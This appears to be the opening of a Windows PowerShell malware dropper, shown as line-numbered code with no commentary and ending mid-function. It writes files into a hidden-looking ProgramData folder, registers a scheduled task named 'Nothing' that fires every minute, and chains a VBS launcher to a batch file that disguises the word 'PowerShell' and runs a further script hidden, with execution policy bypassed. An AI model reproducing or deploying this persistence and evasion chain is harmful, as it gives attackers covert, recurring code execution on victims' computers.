 e2e4ce0315ef9f241c5d3ab09ccc9de3f8bd71f5388d8a4dd7fadd0a1110f266.ps1
1 $a = "C:\ProgramData\Nothing"
2
3 New-Item $a -ItemType Directory -Force
4
5 Sleep 1
6
7 $Content = @'
8
9 try
10 {
11 &'schtasks.exe' '/create' '/sc' 'minute' '/mo' 1 '/tn' 'Nothing' '/tr' (('C:\ProgramData\Nothing\Nothing.vbs'));
12
13 } catch { }
14 '@
15 [IO.File]::WriteAllText("C:\ProgramData\Nothing\x.ps1", $Content)
16
17
18
19 $Content = @'
20
21 on error resume next
22 WScript.Sleep 10000
23
24 set A = CreateObject("WScript.Shell")
25 A.run "C:\ProgramData\Nothing\1.bat",0
26 '@
27 [IO.File]::WriteAllText("C:\ProgramData\Nothing\Nothing.vbs", $Content)
28
29
30
31
32 $Content = @'
33 SET !A=E
34 CMD /C POW%!A%RSHELL -NOP -WIND HIDDEN -eXEC BYPASS -NONI "C:\ProgramData\Nothing\Nothing.ps1"
35
36 '@
37 [IO.File]::WriteAllText("C:\ProgramData\Nothing\1.bat", $Content)
38
39 $Content = @'
40
41 Try{
42
43 function xxx {